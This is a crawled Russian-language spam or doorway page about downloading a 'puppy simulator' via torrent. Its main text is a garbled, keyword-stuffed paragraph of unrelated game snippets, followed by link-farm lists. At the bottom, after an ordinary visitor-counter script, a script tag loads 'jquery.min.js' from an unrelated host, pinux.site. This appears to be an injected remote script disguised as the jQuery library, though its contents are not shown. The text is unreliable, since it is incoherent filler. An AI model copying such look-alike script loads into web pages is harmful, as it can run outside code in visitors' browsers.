

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-skachat-simulyator-schenka-cherez-torrent.html
body_size: 2057
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать симулятор щенка через торрент - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать симулятор щенка через торрент</h2>
                            </header>
                            <p>gta _ vice _ city _ deluxe _rus.zip 55,89 Kb - (cкачиваний: 3756). Инструкции и подсказки. Скачать игру ГТА Коды. Big Farm — это браузерная флеш-игра, в которой вы управляете фермой. Сразу после регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-timur-mucuraev-minusovki-pesen.html">Тимур муцураев минусовки песен</a></li>
                                <li><a href="shcfv-bystro-saditsya-batareyka-na-androide.html">Быстро садится батарейка на андроиде</a></li>
                                <li><a href="shcfv-kinoteatr-megapolis-ekaterinburga-raspisanie-i-ceny.html">Кинотеатр мегаполис екатеринбурга расписание и цены</a></li>
                                <li><a href="shcfv-mod-svetilniki-maynkraft.html">Мод светильники майнкрафт</a></li>
                                <li><a href="shcfv-kak-cherez-ayfon-razdat-vay-fay.html">Как через айфон раздать вай фай</a></li>
                                <li><a href="shcfv-trials-frontier-vyletaet-posle-obnovleniya.html">Trials frontier вылетает после обновления</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-igru-nhl-13-na-pk.html">Скачать игру нхл 13 на пк</a></li>
                                            <li><a href="shcfv-zayavlenie-po-119-state.html">Заявление по 119 статье</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-battlefield-sbornik-skachat-torrent.html">Battlefield сборник скачать торрент</a></li>
                                            <li><a href="shcfv-forma-2-za-2013-god-blank.html">Форма 2 за 2013 год бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-knigi-i-devushka-kartinki.html">Книги и девушка картинки</a></li>
                                            <li><a href="shcfv-skachat-pesni-slow-down.html">Скачать песни slow down</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-pretenziya-k-turagentstvu-obrazec.html">Претензия к турагентству образец</a></li>
                                            <li><a href="shcfv-kak-skachat-versiyu-android-na-telefon.html">Как скачать версию андроид на телефон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
